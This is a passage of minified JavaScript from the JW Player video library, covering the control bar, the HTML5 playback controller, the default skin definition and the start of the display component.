t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void 